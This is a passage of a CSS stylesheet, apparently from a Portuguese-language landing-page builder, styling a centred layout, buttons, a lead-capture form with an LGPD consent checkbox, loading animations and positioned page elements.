    -webkit-background-size: auto auto;
    background-size: auto;
    background-repeat: no-repeat;
    background-position: 50%;
}

.centralizar {
    position: relative;
    width: 960px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: left;
}

.gpc-e.dm {
    display: none
}

.gpc-e.dd,
.gpc-e.dd.gpc-e.dm {
    display: block
}

.gpc-e.esconder_desktop,
.gpc-e.gpc-e.dd.esconder_desktop,
.gpc-e.gpc-e.dm.esconder_desktop,
.gpc-b.esconder_desktop {
    display: none;
}

@media all and (max-width:800px) {

    .gpc-e.esconder_desktop,
    .gpc-e.gpc-e.dd.esconder_desktop,
    .gpc-e.gpc-e.dm.esconder_desktop,
    .gpc-b.esconder_desktop {
        display: block;
    }

    .gpc-e.esconder_mobile,
    .gpc-b.esconder_mobile {
        display: none !important
    }

    .gpc-e.dd {
        display: none
    }

    .gpc-e.dm,
    .gpc-e.dd.gpc-e.dm {
        display: block
    }
}

#site {
    min-width: 980px;
    overflow: hidden;
}

.link_popup,
.link_interno,
.link_externo {
    cursor: pointer
}

.gpc-e .c.e_botao {
    cursor: pointer;
    user-select: none;
    -webkit-transition: transform, background-color, color, opacity .25s ease-out;
    -o-transition: transform, background-color, color, opacity .25s ease-out;
    transition: transform, background-color, color, opacity .25s ease-out;
    overflow: hidden;
    line-height: 1.3;
    text-decoration: none;
    background-color: rgb(30, 136, 229);
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    border-radius: 3px;
    text-align: center;
    white-space: normal;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
    flex-wrap: nowrap;
    align-content: center;
}

.gpc-e .c .gpc_botao span {
    -webkit-transition: color, opacity .25s ease-out;
    -o-transition: color, opacity .25s ease-out;
    transition: color, opacity .25s ease-out;
}

.gpc-e .c.e_botao.sombra_botao,
.gpc-e .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
    box-shadow: 0 1px 3px rgba(1, 1, 1, .5);
}

.gpc-e .c.e_botao.sombra_3d,
.gpc-e .c .gpc_botao span.sombra_3d {
    height: calc(100% - 5px)
}

.gpc-e .c.e_html blockquote {
    display: none
}

.gpc-e .c.e_html .fb-comments {
    width: 100% !important;
    height: 100% !important;
}

.gpc-e .c.link_interno {
    cursor: pointer
}

.e_circulo {
    border-radius: 50%
}

.gpc-e.e_imagem .c .imagem_fundo {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    border: 0px transparent solid;
    border-radius: inherit;
}

option:disabled {
    display: none
}

.gpc-e.e_video .c {
    width: 100%;
    height: 100%;
}

@keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-os-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-moz-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes se_key {
    0% {
        opacity: .5;
    }

    100% {
        opacity: 1;
    }
}

.se_imagem .c,
.se_video,
.se_fonte,
.se_caixa .c,
.se_contador span,
.se_slider .imagem {
    color: transparent !important;
    background: rgba(128, 128, 128, .05);
    background-repeat: no-repeat;
    background-image: none !important;
    animation: .8s ease infinite alternate se_key;
    -webkit-animation: .8s ease infinite alternate se_key;
    -o-animation: .8s ease infinite alternate se_key;
    text-shadow: none !important;
}

.gpc-e.se_video {
    overflow: hidden;
}

.se_fonte * {
    color: transparent !important;
    text-shadow: none !important;
}

.se_fonte input,
.se_fonte select,
.se_fonte textarea,
.se_fonte label {
    opacity: 0 !important;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    transition: 0 none;
}

.ll_background {
    background-image: none !important;
}

.gpc-e a:link,
.gpc-e a:visited,
.gpc-e a {
    text-decoration: none;
}

.gpc-e.e_titulo a:hover,
.gpc-e.e_texto a:hover {
    text-decoration: underline;
}

.aviso_fundo {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .84);
    z-index: 100000;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}

.aviso_texto {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    color: #fff;
    top: 0;
    bottom: 0;
    z-index: 100001;
    text-align: center;
    vertical-align: middle;
    font-size: 50px;
    line-height: 2;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "", sans-serif;
    font-style: normal;
    font-weight: bold;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.aviso_texto_carregando {
    width: 60px;
    aspect-ratio: 2;
    --_g: no-repeat radial-gradient(circle closest-side, #f9f9f9 84%, #0000);
    background: var(--_g) 0% 50%, var(--_g) 50% 50%, var(--_g) 100% 50%;
    background-size: calc(100%/3) 50%;
    animation: l3 1s infinite linear;
    position: fixed;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

@keyframes l3 {
    20% {
        background-position: 0% 0%, 50% 50%, 100% 50%
    }

    40% {
        background-position: 0% 100%, 50% 0%, 100% 50%
    }

    60% {
        background-position: 0% 50%, 50% 100%, 100% 0%
    }

    80% {
        background-position: 0% 50%, 50% 50%, 100% 100%
    }
}

.mostrar_aviso {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "alpha(Opacity=100)"
}

.esconder {
    display: none
}

.video-background {
    pointer-events: none;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.video-background iframe {
    width: 140%;
    height: 150%;
    margin: -18% -20%;
}

body .gm_fundo {
    position: absolute;
    bottom: 0;
}

@media all and (max-width:800px) {
    .aviso_texto {
        font-size: 35px;
    }

    #site {
        min-width: 360px;
    }

    .centralizar {
        width: 360px;
    }

    .gpc_modal {
        min-width: 175px !important;
    }
}

::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #f9f9f9;
}

::-webkit-scrollbar-track {
    background-color: #f9f9f9;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(0, 0, 0, 0.24);
    border-radius: 6px;
    -webkit-border-radius: 6px;
}

::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, 0.38);
}

.carregando {
    width: 30px;
    height: 30px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    position: absolute;
    background-size: 30px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url("[data-uri]");
}

@supports (-webkit-marquee-repetition:infinite) and (object-fit:fill) {
    .gpc-e .c {
        word-break: break-word;
        white-space: normal;
    }
}

@media not all and (min-resolution:.001dpcm) {
    @media {
        .gpc-e .c {
            word-break: break-word;
            white-space: normal;
        }
    }
}

.e_animacoes {
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(Opacity=0)";
}

.gpc-e.e_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

@media all and (max-width:800px) {
    .gpc-e.e_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

.gpc-e .c.e_titulo * a:hover,
.gpc-e .c.e_titulo * a:link,
.gpc-e .c.e_titulo * a:visited,
.gpc-e .c.e_texto * a:hover,
.gpc-e .c.e_texto * a:visited,
.gpc-e .c.e_texto * a:link {
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e p,
.gpc-e ol,
.gpc-e ul,
.gpc-e pre,
.gpc-e blockquote,
.gpc-e h1,
.gpc-e h2,
.gpc-e h3,
.gpc-e h4,
.gpc-e h5,
.gpc-e h6 {
    margin: 0;
    padding: 0;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
}

.gpc-e .c.e_titulo h1,
.gpc-e .c.e_titulo h1 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h2,
.gpc-e .c.e_titulo h2 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h3,
.gpc-e .c.e_titulo h3 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h4,
.gpc-e .c.e_titulo h4 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h5,
.gpc-e .c.e_titulo h5 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_titulo h6,
.gpc-e .c.e_titulo h6 * {
    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e .c.e_texto,
.gpc-e .c.e_texto * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * b *,
.gpc-e .c.e_titulo * strong *,
.gpc-e .c.e_texto * b *,
.gpc-e .c.e_texto * strong *,
.gpc-e .c.e_titulo * b,
.gpc-e .c.e_titulo * strong,
.gpc-e .c.e_texto * b,
.gpc-e .c.e_texto * strong {
    font-weight: bold;
    font-style: inherit;
}

.gpc-e .c.e_titulo * em,
.gpc-e .c.e_texto * em,
.gpc-e .c.e_titulo * i,
.gpc-e .c.e_texto * i,
.gpc-e .c.e_titulo * em *,
.gpc-e .c.e_texto * em *,
.gpc-e .c.e_titulo * i *,
.gpc-e .c.e_texto * i * {
    font-style: italic;
}

.gpc-e .c.e_titulo * s,
.gpc-e .c.e_texto * s,
.gpc-e .c.e_titulo * strike,
.gpc-e .c.e_texto * strike {
    text-decoration: line-through;
    font-weight: inherit;
}

.gpc-e .c.e_titulo * u,
.gpc-e .c.e_texto * u {
    text-decoration: underline;
    font-weight: inherit;
}

.gpc-e .c.e_titulo ul,
.gpc-e .c.e_texto ul {
    list-style-type: none;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ul li,
.gpc-e .c.e_texto ul li,
.gpc-e .c.e_titulo ol li,
.gpc-e .c.e_texto ol li {
    position: relative;
}

.gpc-e .c.e_titulo ul li>span:first-child:before,
.gpc-e .c.e_titulo ul li>font:first-child:before,
.gpc-e .c.e_titulo ul li>b:first-child:before,
.gpc-e .c.e_titulo ul li>i:first-child:before,
.gpc-e .c.e_titulo ul li>a:first-child:before,
.gpc-e .c.e_titulo ul li>u:first-child:before,
.gpc-e .c.e_texto ul li>span:first-child:before,
.gpc-e .c.e_texto ul li>font:first-child:before,
.gpc-e .c.e_texto ul li>b:first-child:before,
.gpc-e .c.e_texto ul li>i:first-child:before,
.gpc-e .c.e_texto ul li>a:first-child:before,
.gpc-e .c.e_texto ul li>u:first-child:before {
    display: list-item;
    content: "●";
    position: absolute;
    float: left;
    left: -1.5em;
    top: 0;
    width: 1.5em;
    text-align: center;
}

.gpc-e .c.e_titulo ol,
.gpc-e .c.e_texto ol {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    counter-reset: lista_o;
    padding-left: 1.5em;
}

.gpc-e .c.e_titulo ol li>span:first-child:before,
.gpc-e .c.e_titulo ol li>font:first-child:before,
.gpc-e .c.e_titulo ol li>b:first-child:before,
.gpc-e .c.e_titulo ol li>i:first-child:before,
.gpc-e .c.e_titulo ol li>a:first-child:before,
.gpc-e .c.e_titulo ol li>u:first-child:before,
.gpc-e .c.e_texto ol li>span:first-child:before,
.gpc-e .c.e_texto ol li>font:first-child:before,
.gpc-e .c.e_texto ol li>b:first-child:before,
.gpc-e .c.e_texto ol li>i:first-child:before,
.gpc-e .c.e_texto ol li>a:first-child:before,
.gpc-e .c.e_texto ol li>u:first-child:before {
    counter-increment: lista_o;
    display: list-item;
    content: counter(lista_o)".";
    position: absolute;
    float: left;
    left: -2em;
    top: 0;
    width: 2em;
    text-align: center;
}

.gpc-e.e_formulario .c fieldset {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.gpc-e.e_formulario .c fieldset * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c fieldset .gpc_campos {
    position: relative;
    padding: 0 0 16px 0;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-hidden {
    display: none
}

.gpc-e.e_formulario .c fieldset .gpc_campos-100 {
    width: 100%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 {
    width: 48%
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo {
    width: 100%;
    line-height: 1.4;
    font-size: 14px;
    margin-bottom: 4px;
    margin-top: 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-50 .gpc_campos-titulo {
    height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo em {
    margin-right: 4px;
    opacity: .25
}

.gpc-e.e_formulario .c fieldset .gpc_campos-titulo_descricao {
    margin-left: 6px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo {
    margin-bottom: 8px;
    position: relative
}

.gpc-e.e_formulario .c fieldset .gpc_campos-texto {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.5
}

.gpc-e.e_formulario .c fieldset .gpc_campos_hidden {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_input {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos_select {
    min-height: 94px;
}

.gpc-e.e_formulario .c fieldset .gpc_campo {
    height: 44px;
    display: block;
    padding: 12px 8px;
    font-size: 16px;
    line-height: 16px;
    width: 100%;
    -webkit-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    -o-transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    transition: transform, opacity, background-color, color 100ms ease-out 75ms;
    font-weight: 400;
    border-style: solid;
    border-width: 1px;
    border-radius: 2px;
}

.gpc-e.e_formulario .c fieldset select.gpc_campo {
    padding: 0 8px;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"],
.gpc-e.e_formulario .c fieldset input[type="radio"] {
    display: none;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao {
    width: 100%;
    padding: 4px 0;
    position: relative;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo-opcao label {
    font-size: 14px;
    padding-left: 24px;
    display: block;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 4px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    border-radius: 4px;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-campo-opcao label:after,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:after {
    -moz-box-sizing: border-box;
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border: none;
    border-bottom: 3px solid #fff;
    border-left: 3px solid #fff;
    box-sizing: border-box;
    height: 5px;
    left: 2px;
    top: 7px;
    transform: rotate(-45deg);
    width: 9px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    background: transparent;
    content: "";
    filter: alpha(opacity=0);
    opacity: 0;
    position: absolute;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:before {
    background-color: #308DFC;
    border: 0;
}

.gpc-e.e_formulario .c fieldset input[type="checkbox"]:checked+label:after {
    top: 9px;
    filter: alpha(opacity=1);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 8px;
    border-radius: 8px;
    -moz-box-sizing: border-box;
    background: #fff;
    border: 1px solid #8195a8;
    box-sizing: border-box;
    content: "";
    cursor: pointer;
    display: block;
    height: 16px;
    left: -1px;
    position: absolute;
    top: 4px;
    width: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label {
    padding-right: 42px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:before {
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-campo-opcao label:hover:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-campo-opcao label:hover:before {
    border: 4px solid #9bc7fd;
}

.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before,
.gpc-e.e_formulario .c fieldset input[type="radio"]:checked+label:before {
    border: 4px solid #308DFC;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea .gpc_campo {
    height: 140px
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-input.gpc_campos-error .gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-select.gpc_campos-error select.gpc_campo,
.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    border: 1px solid red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-titulo span {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-campo .gpc_campos-erro {
    opacity: 1;
    pointer-events: all;
}

.gpc-e.e_formulario .c fieldset .gpc_campos.gpc_campos-error .gpc_campos-texto,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao {
    color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd.gpc_campos-error .gpc_campos-campo-opcao label:before,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio.gpc_campos-error .gpc_campos-campo-opcao label:before {
    border-color: red !important
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:link,
.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:visited {
    color: inherit;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd a:hover {
    text-decoration: underline;
}

.gpc-e.e_formulario .c .gpc_botao {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    position: absolute;
    left: 8px;
    text-decoration: none;
    float: left;
    background-image: none;
    color: #fff;
    border: 0;
    border-radius: 3px;
    font-size: 16px;
    text-align: center;
    white-space: nowrap;
    height: 54px;
    line-height: 1.3;
    width: 300px;
}

.gpc-e.e_formulario .c .gpc_botao * {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 400;
}

.gpc-e.e_formulario .c .gpc_botao span {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-radius: inherit;
    width: 100%;
    min-height: 100%;
    white-space: normal;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 8px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_botao {
    -moz-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    -webkit-box-shadow: rgb(207, 207, 207) 0px 1px 3px;
    box-shadow: rgb(207, 207, 207) 0px 1px 3px;
}

.gpc-e.e_formulario .c .gpc_botao span.sombra_3d {
    height: -webkit-calc(100% - 5px);
    height: calc(100% - 5px);
    -moz-box-shadow: #0e5aaf 0px 5px 0px;
    -webkit-box-shadow: #0e5aaf 0px 5px 0px;
    box-shadow: #0e5aaf 0px 5px 0px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-campo .gpc_campos-erro {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 8px;
    padding: 0;
    color: red;
    font-size: 12px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    line-height: 20px;
    width: 28px;
    height: 28px;
    margin: auto;
    text-align: center;
    -webkit-transition: all 100ms ease-out 75ms;
    -o-transition: all 100ms ease-out 75ms;
    transition: all 100ms ease-out 75ms;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-consentimento_lgpd .gpc_campos-erro {
    top: 0;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-check .gpc_campos-erro,
.gpc-e.e_formulario .c fieldset .gpc_campos-radio .gpc_campos-erro {
    top: 0px;
    margin-top: -28px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-select .gpc_campos-erro {
    right: 16px;
}

.gpc-e.e_formulario .c fieldset .gpc_campos-textarea.gpc_campos-error .gpc_campo {
    padding-right: 44px;
}

@media all and (max-width:800px) {
    .gpc-e.e_formulario .c .gpc_botao * {
        font-family: "Open Sans", sans-serif;
        font-style: normal;
        font-weight: 400;
    }
}

#b_1248129_1_17370464156789398f2bf7e {
    height: 1883.3948px;
    background-color: #fff;
}

#b_1248129_1_17370464156789398f2bf7e .gpc-b_sobreposicao {
    opacity: 0;
    background-color: #fff;
}

#e_1248129_1_17370464156789398f2bf9e102374210 {
    z-index: 3;
    width: 360px;
    left: 300px;
    top: 663.324px;
    z-index: 3;
    z-index: 3;
    z-index: 3;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c {
    z-index: 3;
    font-size: 16px;
    line-height: 1.4;
    text-align: left;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2bf9e102374210 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c2c5633610212 {
    z-index: 4;
    width: 360px;
    height: 180px;
    left: 300px;
    top: 815.256px;
    z-index: 4;
    z-index: 4;
    z-index: 4;
}

#e_1248129_1_17370464156789398f2c2c5633610212 .c {
    z-index: 4;
    opacity: 1;
    border: 1px solid rgb(163, 186, 198);
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    border-radius: 0px;
    background-image: none;
    background-size: cover;
    background-color: rgb(240, 243, 245);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

#e_1248129_1_17370464156789398f2c326419756588 {
    z-index: 5;
    width: 360px;
    left: 300px;
    top: 1035.26px;
    z-index: 5;
    z-index: 5;
    z-index: 5;
}

#e_1248129_1_17370464156789398f2c326419756588 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: center;
    font-size: 16px;
    text-shadow: none;
    opacity: 1;
    z-index: 5;
    ;
}

#e_1248129_1_17370464156789398f2c326419756588 .c>P:nth-of-type(1)>B:nth-of-type(1) {
    color: rgb(0, 49, 87);
}

#e_1248129_1_17370464156789398f2c378980206316 {
    z-index: 6;
    width: 360px;
    left: 300px;
    top: 1189.9858000000002px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c378980206316 .c {
    z-index: 6;
    font-size: 16px;
    line-height: 1.4;
    text-align: center;
    letter-spacing: 0px;
    text-shadow: none;
    ;
}

#e_1248129_1_17370464156789398f2c378980206316 .c>P:nth-of-type(1)>SPAN:nth-of-type(1) {
    color: #000000;
}

#e_1248129_1_17370464156789398f2c3d5890029603 {
    z-index: 6;
    width: 300px;
    left: 330px;
    top: 1209.57px;
    height: 225.213px;
    z-index: 6;
    z-index: 6;
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c {
    z-index: 6;
}

#e_1248129_1_17370464156789398f2c3d5890029603 fieldset {
    left: 0;
    width: 300px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao {
    text-decoration: none;
    float: left;
    z-index: 6;
    background-image: none;
    color: rgb(255, 255, 255);
    border: 0px;
    font-size: 16px;
    text-align: center;
    height: 54px;
    width: 300px;
    left: 0px;
    transform: translate(0px, 0px);
    border-radius: 10px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campo::placeholder {
    color: rgba(94, 108, 123, 0.5);
    -webkit-text-fill-color: rgba(94, 108, 123, 0.5);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos .gpc_campos-titulo label {
    color: rgb(94, 108, 123)
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-texto {
    color: rgb(94, 108, 123);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_campos-input .gpc_campo {
    color: rgb(94, 108, 123);
    border-color: rgb(163, 186, 198);
    background-color: rgb(255, 255, 255);
    height: 41.875px;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .c .gpc_botao span {
    background-color: rgb(30, 136, 229);
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover span,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active span {
    background-color: #1565c0;
}

#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:hover,
#e_1248129_1_17370464156789398f2c3d5890029603 .gpc_botao:active {
    color: #ffffff;
}

#e_1248129_1_17370464156789398f32122587196927 {
    z-index: 7;
    height: 96.5767px;
    width: 320px;
    left: 320px;
    top: 1474.79px;
    z-index: 7;
    z-index: 7;
    z-index: 7;
}

#e_1248129_1_17370464156789398f32122587196927 .c {
    z-index: 7;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32122587196927 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 7;
    background-image: url("../images/6bv8SS2U2Bc1.png");
    background-size: 320px 96.5795px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f32262597684658 {
    z-index: 11;
    height: 70.1562px;
    width: 320px;
    left: 320px;
    top: 1773.24px;
    z-index: 11;
    z-index: 11;
    z-index: 11;
}

#e_1248129_1_17370464156789398f32262597684658 .c {
    z-index: 11;
    filter: hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);
    box-shadow: none;
    border-radius: 0px;
}

#e_1248129_1_17370464156789398f32262597684658 .c .imagem_fundo {
    border: 0px solid rgb(163, 186, 198);
    border-radius: 0px;
    opacity: 11;
    background-image: url("../images/WrviDmk4MAxw.png");
    background-size: 320px 70.1676px;
    background-position: 0px 0px;
    background-repeat: no-repeat;
    display: block;
}

#e_1248129_1_17370464156789398f3234a507668651 {
    z-index: 99;
    width: 360px;
    left: 300px;
    top: 1862.4005px;
    z-index: 99;
    z-index: 99;
    z-index: 99;
    z-index: 99;
}

#e_1248129_1_17370464156789398f3234a507668651 .c {
    line-height: 1.4;
    letter-spacing: 0px;
    text-align: left;
    font-size: 48px;
    text-shadow: none;
    opacity: 1;
    z-index: 99;
    ;
}

#e_1248129_1_17370464156789398f3234a507668651 .c>H2:nth-of-type(1)>SPAN:nth-of-type(1) {
